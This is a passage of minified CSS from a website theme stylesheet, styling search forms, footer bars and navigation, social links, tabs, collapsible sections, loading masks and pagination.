input[type=number]:hover,.header-nav-search-form input[type=password]:hover,.header-nav-search-form input[type=search]:hover,.header-nav-search-form input[type=tel]:hover,.header-nav-search-form input[type=text]:hover,.header-nav-search-form input[type=url]:hover{background:#eee;border-color:#eee}.header-nav-search-form input[type=datetime-local]:focus,.header-nav-search-form input[type=datetime]:focus,.header-nav-search-form input[type=email]:focus,.header-nav-search-form input[type=number]:focus,.header-nav-search-form input[type=password]:focus,.header-nav-search-form input[type=search]:focus,.header-nav-search-form input[type=tel]:focus,.header-nav-search-form input[type=text]:focus,.header-nav-search-form input[type=url]:focus{background:#fff;border-color:#000}.header-nav-search-form input[type=datetime-local].error,.header-nav-search-form input[type=datetime].error,.header-nav-search-form input[type=email].error,.header-nav-search-form input[type=number].error,.header-nav-search-form input[type=password].error,.header-nav-search-form input[type=search].error,.header-nav-search-form input[type=tel].error,.header-nav-search-form input[type=text].error,.header-nav-search-form input[type=url].error{background:null;border-color:#c00}.header-nav-search-form input[type=datetime-local][disabled],.header-nav-search-form input[type=datetime][disabled],.header-nav-search-form input[type=email][disabled],.header-nav-search-form input[type=number][disabled],.header-nav-search-form input[type=password][disabled],.header-nav-search-form input[type=search][disabled],.header-nav-search-form input[type=tel][disabled],.header-nav-search-form input[type=text][disabled],.header-nav-search-form input[type=url][disabled]{background:#f7f7f7;border-color:#f7f7f7}.header-nav-search-form input[type=datetime-local]:focus,.header-nav-search-form input[type=datetime-local]:hover,.header-nav-search-form input[type=datetime]:focus,.header-nav-search-form input[type=datetime]:hover,.header-nav-search-form input[type=email]:focus,.header-nav-search-form input[type=email]:hover,.header-nav-search-form input[type=number]:focus,.header-nav-search-form input[type=number]:hover,.header-nav-search-form input[type=password]:focus,.header-nav-search-form input[type=password]:hover,.header-nav-search-form input[type=search]:focus,.header-nav-search-form input[type=search]:hover,.header-nav-search-form input[type=tel]:focus,.header-nav-search-form input[type=tel]:hover,.header-nav-search-form input[type=text]:focus,.header-nav-search-form input[type=text]:hover,.header-nav-search-form input[type=url]:focus,.header-nav-search-form input[type=url]:hover{background:0 0;border-bottom:1px solid #fff}.header-nav-search-form input[type=datetime-local]::-webkit-input-placeholder,.header-nav-search-form input[type=datetime]::-webkit-input-placeholder,.header-nav-search-form input[type=email]::-webkit-input-placeholder,.header-nav-search-form input[type=number]::-webkit-input-placeholder,.header-nav-search-form input[type=password]::-webkit-input-placeholder,.header-nav-search-form input[type=search]::-webkit-input-placeholder,.header-nav-search-form input[type=tel]::-webkit-input-placeholder,.header-nav-search-form input[type=text]::-webkit-input-placeholder,.header-nav-search-form input[type=url]::-webkit-input-placeholder{color:#e6e6e6}.header-nav-search-form input[type=datetime-local]::-moz-placeholder,.header-nav-search-form input[type=datetime]::-moz-placeholder,.header-nav-search-form input[type=email]::-moz-placeholder,.header-nav-search-form input[type=number]::-moz-placeholder,.header-nav-search-form input[type=password]::-moz-placeholder,.header-nav-search-form input[type=search]::-moz-placeholder,.header-nav-search-form input[type=tel]::-moz-placeholder,.header-nav-search-form input[type=text]::-moz-placeholder,.header-nav-search-form input[type=url]::-moz-placeholder{color:#e6e6e6}.header-nav-search-form input[type=datetime-local]::-ms-input-placeholder,.header-nav-search-form input[type=datetime]::-ms-input-placeholder,.header-nav-search-form input[type=email]::-ms-input-placeholder,.header-nav-search-form input[type=number]::-ms-input-placeholder,.header-nav-search-form input[type=password]::-ms-input-placeholder,.header-nav-search-form input[type=search]::-ms-input-placeholder,.header-nav-search-form input[type=tel]::-ms-input-placeholder,.header-nav-search-form input[type=text]::-ms-input-placeholder,.header-nav-search-form input[type=url]::-ms-input-placeholder{color:#e6e6e6}.header-nav-search-form input[type=datetime-local]::placeholder,.header-nav-search-form input[type=datetime]::placeholder,.header-nav-search-form input[type=email]::placeholder,.header-nav-search-form input[type=number]::placeholder,.header-nav-search-form input[type=password]::placeholder,.header-nav-search-form input[type=search]::placeholder,.header-nav-search-form input[type=tel]::placeholder,.header-nav-search-form input[type=text]::placeholder,.header-nav-search-form input[type=url]::placeholder{color:#e6e6e6}.header-nav-search-form .form-fields{border:0;padding:0}.header-nav-search-form .form-actions{position:absolute;right:0;top:0;padding:1em 0}.editorContent form .header-nav-search-form .form-actions input[type=submit],.header-nav-search-form .form-actions .btn,.header-nav-search-form .form-actions .btn-cart,.header-nav-search-form .form-actions .btn-default,.header-nav-search-form .form-actions .btn-default-sm,.header-nav-search-form .form-actions .btn-ico,.header-nav-search-form .form-actions .btn-main,.header-nav-search-form .form-actions .btn-main-sm,.header-nav-search-form .form-actions .btn-plain,.header-nav-search-form .form-actions .editorContent form input[type=submit],.header-nav-search-form .form-actions .gform_next_button,.header-nav-search-form .form-actions .gform_previous_button,.header-nav-search-form .form-actions .gform_reset_button,.header-nav-search-form .form-actions .gform_submit_button,.header-nav-search-form .form-actions .thumb-button,.header-nav-search-form .form-actions .widget_pageContent_collapsible .buttons .linkItems li a,.header-nav-search-form .form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .header-nav-search-form .form-actions a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav-search-form .form-actions a{min-width:0;display:inline-block}.header-nav-search-form .field{margin:0}.header-nav-search-form form{background-color:transparent;position:relative}.editorContent .header-nav-search-form .btn-ico,.editorContent .header-nav-search-form .btn-main,.editorContent .header-nav-search-form .btn-plain,.editorContent form .header-nav-search-form input[type=submit],.header-nav-search-form .btn,.header-nav-search-form .btn-cart,.header-nav-search-form .btn-default,.header-nav-search-form .btn-default-sm,.header-nav-search-form .btn-ico,.header-nav-search-form .btn-main,.header-nav-search-form .btn-main-sm,.header-nav-search-form .btn-plain,.header-nav-search-form .editorContent .btn-ico,.header-nav-search-form .editorContent .btn-main,.header-nav-search-form .editorContent .btn-plain,.header-nav-search-form .editorContent form input[type=submit],.header-nav-search-form .gform_next_button,.header-nav-search-form .gform_previous_button,.header-nav-search-form .gform_reset_button,.header-nav-search-form .gform_submit_button,.header-nav-search-form .thumb-button,.header-nav-search-form .widget_pageContent_collapsible .buttons .linkItems li a,.header-nav-search-form .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .header-nav-search-form a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav-search-form a{font-size:1em;color:#fff;width:1.875em;height:1.875em;line-height:2.375em;text-align:center;margin:0;padding:0;position:relative;background:0 0}.editorContent form .header-nav-search-form input[type=submit]:after,.header-nav-search-form .btn-cart:after,.header-nav-search-form .btn-default-sm:after,.header-nav-search-form .btn-default:after,.header-nav-search-form .btn-ico:after,.header-nav-search-form .btn-main-sm:after,.header-nav-search-form .btn-main:after,.header-nav-search-form .btn-plain:after,.header-nav-search-form .btn:after,.header-nav-search-form .editorContent form input[type=submit]:after,.header-nav-search-form .gform_next_button:after,.header-nav-search-form .gform_previous_button:after,.header-nav-search-form .gform_reset_button:after,.header-nav-search-form .gform_submit_button:after,.header-nav-search-form .thumb-button:after,.header-nav-search-form .widget_pageContent_collapsible .buttons .linkItems li a:after,.header-nav-search-form .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:after,.widget_pageContent_collapsible .buttons .linkItems li .header-nav-search-form a:after,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav-search-form a:after{content:'';background-position:51.14943% 47.77328%;width:39px;height:39px;background-size:1257px 903px;position:absolute;left:50%;margin-left:-19.25px;position:absolute;top:50%;margin-top:-19.25px}.editorContent form .header-nav-search-form input[type=submit] .ico,.header-nav-search-form .btn .ico,.header-nav-search-form .btn-cart .ico,.header-nav-search-form .btn-default .ico,.header-nav-search-form .btn-default-sm .ico,.header-nav-search-form .btn-ico .ico,.header-nav-search-form .btn-main .ico,.header-nav-search-form .btn-main-sm .ico,.header-nav-search-form .btn-plain .ico,.header-nav-search-form .editorContent form input[type=submit] .ico,.header-nav-search-form .gform_next_button .ico,.header-nav-search-form .gform_previous_button .ico,.header-nav-search-form .gform_reset_button .ico,.header-nav-search-form .gform_submit_button .ico,.header-nav-search-form .thumb-button .ico,.header-nav-search-form .widget_pageContent_collapsible .buttons .linkItems li a .ico,.header-nav-search-form .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .ico,.widget_pageContent_collapsible .buttons .linkItems li .header-nav-search-form a .ico,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav-search-form a .ico{display:none}.header-nav-search-form .btn_submit{margin-right:.9375em}.header-nav-search-form .btn_submit:after{content:'';background-position:95.77039% 24.34783%;width:31px;height:31px;background-size:395px 284px;position:absolute;left:50%;margin-left:-15.4px;position:absolute;top:50%;margin-top:-15.4px}}.footerBarContainer{background:#4c4c4f;color:#fff;border-bottom:4px solid #fff}.footerBarContainer a{color:inherit}.footerBarContainer a:hover{color:inherit}.editorContent form .footerBarContainer input[type=submit],.footerBarContainer .btn-cart,.footerBarContainer .btn-main,.footerBarContainer .btn-main-sm,.footerBarContainer .editorContent form input[type=submit],.footerBarContainer .gform_next_button,.footerBarContainer .gform_previous_button,.footerBarContainer .gform_submit_button,.footerBarContainer .thumb-button,.footerBarContainer .widget_pageContent_collapsible .buttons .linkItems li a,.footerBarContainer .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .footerBarContainer a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .footerBarContainer a{background:0 0;border:1px solid #666}.editorContent form .footerBarContainer input:hover[type=submit],.footerBarContainer .btn-cart:hover,.footerBarContainer .btn-main-sm:hover,.footerBarContainer .btn-main:hover,.footerBarContainer .editorContent form input:hover[type=submit],.footerBarContainer .gform_next_button:hover,.footerBarContainer .gform_previous_button:hover,.footerBarContainer .gform_submit_button:hover,.footerBarContainer .thumb-button:hover,.footerBarContainer .widget_pageContent_collapsible .buttons .linkItems li a:hover,.footerBarContainer .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_pageContent_collapsible .buttons .linkItems li .footerBarContainer a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .footerBarContainer a:hover{background:#3f4042}.footerBar{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;height:3.125em}@media screen and (min-width:1px){.footerBar{min-width:0}}@media screen and (max-width:1210px){.footerBar{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.footerBar{margin-left:.9375em;margin-right:.9375em}}.footerBar-left{float:left}.footerBar-right{float:right;min-width:40%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.footerBar-nav{font-size:.75em}.footerBar-nav .menu-item{padding:1.16667em 0}.footerBar-nav .menu-item:before{content:'|';display:inline-block;margin:0 6px 0 3px}.footerBar-nav .menu-item:first-child:before{content:none}.footerBar-nav .menu-item-link{text-transform:uppercase;font-weight:400}.footerBar-nav .menu-item-link:hover{color:#9fd9f1}.footerBar-search{float:left;font-size:.875em;height:3.57143em;min-width:15em;padding:.78571em 1.28571em;border-left:4px solid #fff;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.footerBar-search form{position:relative}.footerBar-search .form-fields{margin:0 0 0 2.28571em}.footerBar-search .form-actions{position:absolute;left:0;top:0}.editorContent form .footerBar-search .form-actions input[type=submit],.footerBar-search .form-actions .btn,.footerBar-search .form-actions .btn-cart,.footerBar-search .form-actions .btn-default,.footerBar-search .form-actions .btn-default-sm,.footerBar-search .form-actions .btn-ico,.footerBar-search .form-actions .btn-main,.footerBar-search .form-actions .btn-main-sm,.footerBar-search .form-actions .btn-plain,.footerBar-search .form-actions .editorContent form input[type=submit],.footerBar-search .form-actions .gform_next_button,.footerBar-search .form-actions .gform_previous_button,.footerBar-search .form-actions .gform_reset_button,.footerBar-search .form-actions .gform_submit_button,.footerBar-search .form-actions .thumb-button,.footerBar-search .form-actions .widget_pageContent_collapsible .buttons .linkItems li a,.footerBar-search .form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .footerBar-search .form-actions a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .footerBar-search .form-actions a{min-width:0}.editorContent .footerBar-search .btn-ico,.editorContent .footerBar-search .btn-main,.editorContent .footerBar-search .btn-plain,.editorContent form .footerBar-search input[type=submit],.footerBar-search .btn,.footerBar-search .btn-cart,.footerBar-search .btn-default,.footerBar-search .btn-default-sm,.footerBar-search .btn-ico,.footerBar-search .btn-main,.footerBar-search .btn-main-sm,.footerBar-search .btn-plain,.footerBar-search .editorContent .btn-ico,.footerBar-search .editorContent .btn-main,.footerBar-search .editorContent .btn-plain,.footerBar-search .editorContent form input[type=submit],.footerBar-search .gform_next_button,.footerBar-search .gform_previous_button,.footerBar-search .gform_reset_button,.footerBar-search .gform_submit_button,.footerBar-search .thumb-button,.footerBar-search .widget_pageContent_collapsible .buttons .linkItems li a,.footerBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .footerBar-search a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .footerBar-search a{width:2em;height:2em;text-align:center;display:block}.editorContent form .footerBar-search input[type=submit] .ico,.footerBar-search .btn .ico,.footerBar-search .btn-cart .ico,.footerBar-search .btn-default .ico,.footerBar-search .btn-default-sm .ico,.footerBar-search .btn-ico .ico,.footerBar-search .btn-main .ico,.footerBar-search .btn-main-sm .ico,.footerBar-search .btn-plain .ico,.footerBar-search .editorContent form input[type=submit] .ico,.footerBar-search .gform_next_button .ico,.footerBar-search .gform_previous_button .ico,.footerBar-search .gform_reset_button .ico,.footerBar-search .gform_submit_button .ico,.footerBar-search .thumb-button .ico,.footerBar-search .widget_pageContent_collapsible .buttons .linkItems li a .ico,.footerBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .ico,.widget_pageContent_collapsible .buttons .linkItems li .footerBar-search a .ico,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .footerBar-search a .ico{line-height:2em}.footerBar-search input[type=datetime-local],.footerBar-search input[type=datetime],.footerBar-search input[type=email],.footerBar-search input[type=number],.footerBar-search input[type=password],.footerBar-search input[type=search],.footerBar-search input[type=tel],.footerBar-search input[type=text],.footerBar-search input[type=url]{background:#eee;display:inline-block;font-size:inherit;line-height:normal;border:2px solid #eee;padding:.4375em;margin:0;width:auto;max-width:100%;color:#000;font-size:inherit;line-height:normal;color:#fff;border:0;padding-top:0;padding-bottom:0;display:block;width:100%;height:2em;background:#4c4c4f}.footerBar-search input[type=datetime-local]:hover,.footerBar-search input[type=datetime]:hover,.footerBar-search input[type=email]:hover,.footerBar-search input[type=number]:hover,.footerBar-search input[type=password]:hover,.footerBar-search input[type=search]:hover,.footerBar-search input[type=tel]:hover,.footerBar-search input[type=text]:hover,.footerBar-search input[type=url]:hover{background:#eee;border-color:#eee}.footerBar-search input[type=datetime-local]:focus,.footerBar-search input[type=datetime]:focus,.footerBar-search input[type=email]:focus,.footerBar-search input[type=number]:focus,.footerBar-search input[type=password]:focus,.footerBar-search input[type=search]:focus,.footerBar-search input[type=tel]:focus,.footerBar-search input[type=text]:focus,.footerBar-search input[type=url]:focus{background:#fff;border-color:#000}.footerBar-search input[type=datetime-local].error,.footerBar-search input[type=datetime].error,.footerBar-search input[type=email].error,.footerBar-search input[type=number].error,.footerBar-search input[type=password].error,.footerBar-search input[type=search].error,.footerBar-search input[type=tel].error,.footerBar-search input[type=text].error,.footerBar-search input[type=url].error{background:null;border-color:#c00}.footerBar-search input[type=datetime-local][disabled],.footerBar-search input[type=datetime][disabled],.footerBar-search input[type=email][disabled],.footerBar-search input[type=number][disabled],.footerBar-search input[type=password][disabled],.footerBar-search input[type=search][disabled],.footerBar-search input[type=tel][disabled],.footerBar-search input[type=text][disabled],.footerBar-search input[type=url][disabled]{background:#f7f7f7;border-color:#f7f7f7}.footerBar-search input[type=datetime-local]:focus,.footerBar-search input[type=datetime-local]:hover,.footerBar-search input[type=datetime]:focus,.footerBar-search input[type=datetime]:hover,.footerBar-search input[type=email]:focus,.footerBar-search input[type=email]:hover,.footerBar-search input[type=number]:focus,.footerBar-search input[type=number]:hover,.footerBar-search input[type=password]:focus,.footerBar-search input[type=password]:hover,.footerBar-search input[type=search]:focus,.footerBar-search input[type=search]:hover,.footerBar-search input[type=tel]:focus,.footerBar-search input[type=tel]:hover,.footerBar-search input[type=text]:focus,.footerBar-search input[type=text]:hover,.footerBar-search input[type=url]:focus,.footerBar-search input[type=url]:hover{background:#4c4c4f}.footerBar-socials{float:left;font-size:.875em;border-left:4px solid #fff;padding-left:.71429em}.footerBar-socials .social-link{float:left;display:block;padding:.78571em .78571em;height:3.57143em}.footerBar-socials .social-link .social-icon:before{background:0 0}.footerBar-socials .social-link .social-icon:after{color:#fff;font-size:1.85714em}.footerContainer{background:#4c4c4f;color:#fff;padding-top:1.5625em;padding-bottom:2.5em}.footerContainer a{color:inherit}.footerContainer a:hover{color:inherit}.editorContent form .footerContainer input[type=submit],.footerContainer .btn-cart,.footerContainer .btn-main,.footerContainer .btn-main-sm,.footerContainer .editorContent form input[type=submit],.footerContainer .gform_next_button,.footerContainer .gform_previous_button,.footerContainer .gform_submit_button,.footerContainer .thumb-button,.footerContainer .widget_pageContent_collapsible .buttons .linkItems li a,.footerContainer .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .footerContainer a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .footerContainer a{background:0 0;border:1px solid #666}.editorContent form .footerContainer input:hover[type=submit],.footerContainer .btn-cart:hover,.footerContainer .btn-main-sm:hover,.footerContainer .btn-main:hover,.footerContainer .editorContent form input:hover[type=submit],.footerContainer .gform_next_button:hover,.footerContainer .gform_previous_button:hover,.footerContainer .gform_submit_button:hover,.footerContainer .thumb-button:hover,.footerContainer .widget_pageContent_collapsible .buttons .linkItems li a:hover,.footerContainer .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_pageContent_collapsible .buttons .linkItems li .footerContainer a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .footerContainer a:hover{background:#3f4042}.footer{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px}.footer:after,.footer:before{content:' ';display:table}.footer:after{clear:both}@media screen and (min-width:1px){.footer{min-width:0}}@media screen and (max-width:1210px){.footer{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.footer{margin-left:.9375em;margin-right:.9375em}}.footer-note{float:right;font-size:.75em;margin:0 0 -.83333em}.footer-division-logo,.footer-logo{display:block;max-width:82.35294%;margin:0 auto}.footer-division-logo img,.footer-logo img{display:block;max-width:100%;margin:0 auto}.footer-division-logo{margin-top:1.25em}.footer-nav{font-size:.75em;line-height:1.16667em;padding:10px 0}.footer-nav .toggle{border:solid 1px #c5c5c5;background-color:#fafafa;color:#000;border-radius:10px}@media screen and (min-width:768px){.footer-nav .toggle{display:none}}.footer-nav .toggle button{position:absolute;top:0;right:0;width:30px;height:30px;opacity:1;text-indent:-9999px}.footer-nav .menu-items{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.footer-nav .menu-item{padding:0;margin:0}.footer-nav .menu-item-link{font-weight:700;text-transform:uppercase;display:block;margin:.41667em 0 .83333em}.footer-nav .menu-item-link:hover{color:#9fd9f1}.footer-nav .menu .menu .menu-items{display:block}.footer-nav .menu .menu .menu-item{float:none;width:auto;display:block}.footer-nav .menu .menu .menu-item-link{font-weight:300;text-transform:none}.footer-nav .menu .menu .menu-item-link:hover{color:#9fd9f1}.footer-nav .menu .menu .menu{display:none}.footerBottomContainer{background:#fff;color:#58595c;padding-top:.3125em;padding-bottom:.3125em}.footerBottomContainer a{font-weight:300}.footerBottomContainer a:hover{color:#9fd9f1}.footerBottom{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;padding:.9375em 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}@media screen and (min-width:1px){.footerBottom{min-width:0}}@media screen and (max-width:1210px){.footerBottom{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.footerBottom{margin-left:.9375em;margin-right:.9375em}}.footerBottom-logo{padding:.3125em 0;display:block}.footerBottom-logo img{height:1.875em;display:block;margin:0 auto}.footerBottom-note{font-size:.75em;line-height:1.16667em}.footerBottom-menu{-webkit-box-flex:1;-webkit-flex:1 1 50%;-ms-flex:1 1 50%;flex:1 1 50%}.footerBottom-menu .menu-items{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 10px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.footerBottom-menu .menu-item{line-height:1;margin:2px 10px;display:block}.footerBottom-menu .menu-item-link{font-size:12px;display:block}@media screen and (max-width:767.49px){.footerBottom-menu .menu-items{margin:5px 0}.footerBottom-menu .menu-item{margin:0;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;padding:5px;text-align:center}}.footerMobileSocialsContainer{display:none;border:1px solid #fff;border-width:1px 0}.footerMobileSocials{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;border:none}@media screen and (min-width:1px){.footerMobileSocials{min-width:0}}@media screen and (max-width:1210px){.footerMobileSocials{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.footerMobileSocials{margin-left:.9375em;margin-right:.9375em}}.footerMobileSocials:after,.footerMobileSocials:before{content:' ';display:table}.footerMobileSocials:after{clear:both}.footerMobileSocials-socials{display:table;margin:auto;font-size:1.25em;border-left:4px solid #fff}.footerMobileSocials-socials .social-link{float:left;display:block;padding:.75em .7em;height:3.5em;text-align:center}.footerMobileSocials-socials .social-link .social-icon:before{background:0 0}.footerMobileSocials-socials .social-link .social-icon:after{color:#fff;font-size:1.4em}.footerMobileSocials-socials .social-link:first-child{border-left:0}@media screen and (max-width:320px){.footerMobileSocials-socials{width:100%}.footerMobileSocials-socials .social-link{float:none;display:table-cell;width:25%;padding-left:0;padding-right:0}}@media screen and (max-width:991.49px){.footer-right{width:84.74576%}}@media screen and (max-width:767.49px){.footerBar:after,.footerBar:before{content:none;display:inline}.footerBar:after{clear:none}.footerBar-left{display:none}.footerBar-right{float:none;width:auto}.footerBar-socials{display:none}.footerBar-search{float:none;width:auto;border:none;padding-left:0;padding-right:0}.footerContainer{padding:.875em 0}.footer:after,.footer:before{content:none;display:inline}.footer:after{clear:none}.footer-left{display:none}.footer-right{float:none;width:auto}.footer-note{float:none;margin:.83333em 0;text-align:center}.footer-nav{font-size:.875em;line-height:1.28571em}.footer-nav .menu-items{display:block}.footer-nav .menu-items:after,.footer-nav .menu-items:before{content:none;display:inline}.footer-nav .menu-items:after{clear:none}.footer-nav .menu-item{float:none;display:block;padding:4px 0;margin:0;width:auto;border:none;position:relative}.footer-nav .menu-item:first-child{border-width:0}.footer-nav .menu-item.menu-item-parent>.menu{display:none}.footer-nav .menu-item.menu-item-parent>.toggle{display:block;position:absolute;left:auto;right:0;top:3px;font-size:1em;line-height:1.28571em;width:2.14286em;padding:.57143em;cursor:pointer;text-align:center;height:33px;background:0 0;background-color:#fafafa;z-index:99}.footer-nav .menu-item.menu-item-parent>.toggle:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:""}.footer-nav .menu-item.menu-item-parent>.toggle:after{content:'';position:absolute;top:-5px;left:-5px;right:-5px;bottom:-5px}.footer-nav .menu-item.menu-item-parent.active>.menu{display:block}.footer-nav .menu-item.menu-item-parent.active>.toggle:before{content:""}.footer-nav .menu-item-link{display:block;padding:.5em 0;margin:0;font-weight:400}.footer-nav .menu .menu{position:relative;margin:0 0 0 1em;padding:0;display:none}.footer-nav .menu .menu .menu-items{padding:0 0 1em 0}.footer-nav .menu .menu .menu-item{border-width:0}.footer-nav .menu .menu .menu-item-link{padding:.14286em 0;font-weight:300}.footerMobileSocialsContainer{display:block;border-top:4px solid #fff}.footerMobileSocials-socials{border:none}.footerBottom{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}.tabs{display:block}.tabs-nav{display:block;border-bottom:1px solid #eee}.tabs-navItems{list-style:none;display:table;width:100%;table-layout:auto;border-collapse:collapse;padding:0;margin:0 0 -1px 0}.tabs-navItem{list-style:none;padding:0;margin:0;display:table-cell;border-left:1px solid #eee;border-right:1px solid #eee;border-bottom:1px solid #58595c;width:1%}.tabs-navItem .tabs-navItem-link{background:0 0;width:100%}.tabs-navItem.active,.tabs-navItem:hover{background:#58595c;border-color:#58595c}.tabs-navItem.active .tabs-navItem-link,.tabs-navItem:hover .tabs-navItem-link{color:#fff;border-color:#58595c}.tabs-navItem-link{display:block;border:1px solid #eee;border-width:2px 1px 1px;color:#58595c;text-align:center;padding:.5em 0 .6875em}.tabs-navItem-link>span{font-size:1.25em;font-weight:700;line-height:1.3em;display:inline;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin:0;padding:0}.tabs-contents{display:block}.tabs-content{display:block}html.js .tabs-content{display:none}html.js .tabs-content.active{display:block}html.js .hideShow.active .hideShow-content{display:block}html.js .hideShow.active .hideShow-header:after{content:"";margin-left:0;margin-top:-.05ex}.hideShow-header{display:block;padding:0 0 0 2.375em;position:relative;min-height:1.375em;line-height:1.5em;background:0 0;border:none}.hideShow-header:after,.hideShow-header:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:.875em;content:' ';display:block;color:#fff;background:#58595c;width:1.57143em;height:1.57143em;line-height:1.71429em;text-align:center;position:absolute;left:0;top:.07143em}.hideShow-header:after{content:"";background:0 0;display:inline}html.js .hideShow-header{cursor:pointer}html.js .hideShow-header:after{content:"";margin-left:.15ex}.hideShow-content{display:block;padding:0 0 0 2.375em}html.js .hideShow-content{display:none}.hideShowHeader{display:block;padding:0;margin:0}.hideShowHeader:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:.8125em;content:"";display:inline-block;vertical-align:middle;color:#fff;background:#58595c;width:1.69231em;height:1.69231em;text-align:center;margin:0 1.23077em 0 0;line-height:1.84615em}.hideShowHeader h1,.hideShowHeader h2,.hideShowHeader h3,.hideShowHeader h4,.hideShowHeader h5{display:inline-block!important;padding:0!important;margin:0!important;vertical-align:middle}.hideShowHeader.indented{margin-left:4.25em}html.js .hideShowHeader{cursor:pointer}html.js .hideShowHeader:before{content:""}html.js .hideShowHeader+.hideShowContent{display:none}html.js .hideShowHeader.active:before{content:""}html.js .hideShowHeader.active+.hideShowContent{display:block}.hideShowContent{display:block;padding:0;margin:0 0 1.25em}.hideShowContent.indented{margin-left:7.125em}.hideShowContent .indented{margin-left:7.125em}.hideShowContent+.indented{margin-left:7.125em;margin-top:1.25em}.contentContainer{position:relative;background:#fff;padding:0;min-width:960px}@media screen and (max-width:767.49px){.contentContainer{padding:0}}@media screen and (min-width:1px){.contentContainer{min-width:0}}.mask{display:none;opacity:0;visibility:hidden;-webkit-transition:visibility 0s ease-in .4s,opacity .4s ease-in;transition:visibility 0s ease-in .4s,opacity .4s ease-in;-webkit-transition-delay:0s;transition-delay:0s}.mask.active{display:block;opacity:1;visibility:visible}.mask,.mask-background,.mask-content{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.mask-background{background:0 0}.mask-content{text-align:center}.mask-content:before{content:"";display:inline-block;width:0;height:100%;vertical-align:middle}.mask-content-inner{padding:12px;max-width:80%;display:inline-block;vertical-align:middle}.mask-spinner{display:block;width:32px;height:32px;margin:.5em auto;background:url(../images/mask_loader.gif) 0 0 no-repeat}html.csstransitions .mask-spinner{background:url(../images/mask_loader.png) 0 0 no-repeat;-webkit-mask-image:url(../images/mask_loader.png);-webkit-animation-name:keyframe-effect-spin;animation-name:keyframe-effect-spin;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.pagination{display:block;padding:0;margin:0 0 3.75em;text-align:center}.pagination-label{display:none}.pagination-links{display:inline-block}.pagination-links .page-numbers{font-size:18px;line-height:1.625em;display:inline-block;vertical-align:middle;padding:.375em 1.125em;color:#58595c;text-decoration:none}@media screen and (max-width:767.49px){.pagination-links .page-numbers{font-size:16px;padding:.1875em .5em}}.pagination-links .page-numbers.prev 